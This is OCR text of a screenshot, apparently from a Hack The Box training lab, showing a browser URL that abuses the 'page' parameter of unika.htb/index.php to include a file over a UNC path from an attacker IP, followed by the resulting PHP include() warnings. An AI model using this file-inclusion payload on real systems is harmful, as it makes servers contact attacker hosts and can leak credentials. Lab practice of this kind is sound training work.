 1 2 3 4 10.10.14.152 11:35
Mozilla Firefox
Hack The Box :: Starting unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.14.6/somefile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
Warning: include(\\10.10.14.6\SOMEFILE): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.6/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11